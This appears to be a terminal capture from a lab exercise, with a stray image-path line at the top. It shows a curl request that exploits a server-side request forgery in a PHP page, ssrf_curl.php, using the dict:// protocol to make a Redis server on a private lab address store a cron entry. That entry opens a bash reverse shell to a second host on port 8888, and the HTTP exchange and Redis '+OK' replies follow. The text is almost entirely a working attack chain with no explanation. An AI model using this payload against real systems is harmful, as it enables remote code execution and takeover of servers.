 root@ubt:/home/ubt# curl -v 'http://192.168.56.101/ssrf_curl.php?url=dict://192.168.56.101:6379/set%201%20%22%5Cn%5Cn%2A/1%20%2A%20%2A%20%2A%20%2A%20/bin/bash%20-i%20%3E%26%20/dev/tcp
/192.168.56.103/8888%200%3E%261%5Cn%5Cn%5Cn%22'
*   Trying 192.168.56.101...
* TCP_NODELAY set
* Connected to 192.168.56.101 (192.168.56.101) port 80 (#0)
> GET /ssrf_curl.php?url=dict://192.168.56.101:6379/set%201%20%22%5Cn%5Cn%2A/1%20%2A%20%2A%20%2A%20%2A%20/bin/bash%20-i%20%3E%26%20/dev/tcp/192.168.56.103/8888%200%3E%261%5Cn%5Cn%5Cn%
22 HTTP/1.1
> Host: 192.168.56.101
> User-Agent: curl/7.58.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Thu, 21 Mar 2019 06:47:06 GMT
< Content-Type: image/png
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.3.3
<
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
+OK
+OK